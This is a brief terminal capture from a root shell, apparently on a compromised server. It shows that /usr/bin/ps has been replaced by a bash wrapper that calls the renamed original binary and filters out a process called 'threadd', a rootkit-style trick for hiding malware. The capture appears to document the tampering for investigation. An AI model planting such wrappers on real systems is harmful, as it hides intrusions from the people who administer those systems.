 root@ip-10-0-10-5:/usr/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196
root@ip-10-0-10-5:/usr/bin#
1